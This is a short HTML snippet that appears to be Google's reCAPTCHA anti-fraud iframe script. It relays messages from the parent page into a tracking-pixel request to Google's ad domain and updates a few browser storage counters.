<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vp7ZNOAUFS0aW8LunIzG7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903565015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>